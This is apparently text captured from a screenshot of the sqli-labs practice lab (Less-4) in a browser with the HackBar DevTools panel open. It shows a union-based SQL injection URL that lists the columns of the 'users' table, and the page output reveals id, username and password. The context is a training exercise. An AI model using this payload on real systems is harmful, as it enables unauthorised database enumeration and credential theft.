 Welcome Dhakkan
Your Login name:id,username,password
Your Password:3
SQLI DUMB SERIES
DevTools is now available in Chinese!
Always match Chrome's language
Switch DevTools to Chinese
Don't s
Elements
Console
Sources
Network
Performance
Memory
HackBar
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
URL
http://192.168.119.128:8088/Less-4/?id=-1") union select
1,group_concat(column_name),3 from information_schema.columns where
table_schema='security' and table_name='users'--+
Use POST method